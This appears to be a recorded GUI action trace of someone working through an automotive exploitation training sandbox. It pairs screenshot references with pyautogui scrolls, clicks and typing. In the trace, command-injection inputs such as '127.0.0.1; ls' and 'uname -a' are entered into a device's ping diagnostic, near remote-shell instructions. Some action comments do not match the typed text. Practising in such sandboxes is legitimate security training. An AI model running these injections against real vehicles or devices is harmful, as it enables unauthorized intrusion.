
# Scroll the Automotive Exploitation Sandbox walkthrough down to the Available Endpoints table.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Scroll through the device endpoint's Diagnostics tab tools.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Scroll through the Stage 1 remote shell instructions below the architecture diagram.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Run the ping diagnostic on '127.0.0.1; ls' to inject the ls command.
pyautogui.click(278, 450)

pyautogui.write('127.0.0.1; ls')

pyautogui.click(148, 469)

pyautogui.click(148, 469)

# Play the walkthrough's demo video of the injected ping output.
pyautogui.scroll(-3)

pyautogui.click(309, 327)

pyautogui.scroll(-3)

# Run the ping on '127.0.0.1; uname -a' and upload the selected file to the device.
pyautogui.click(278, 450)
pyautogui.write('uname -a')

pyautogui.click(148, 469)

pyautogui.click(160, 392)
